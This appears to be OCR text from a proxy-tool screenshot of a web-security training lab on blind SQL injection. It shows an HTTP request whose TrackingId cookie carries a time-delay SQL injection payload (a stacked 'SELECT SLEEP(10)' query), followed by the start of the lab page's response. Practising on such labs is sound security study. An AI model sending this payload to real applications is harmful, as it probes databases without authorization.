 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0aa800b504420ad8817ba390008800ac.web-securit
y-academy.net
3 Cookie: TrackingId=
icdyYlt8ckblkUl8'%3b+SELECT+SLEEP(10)+--;
session=lr6gxWVuzSpP8XlkAJXmdCoVKcksIzjd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b504420ad8817ba390008800ac.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5365
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHead
er.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
and information retrieval
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search... 0 matches
INSPECTOR
Done
5,473 bytes | 127 millis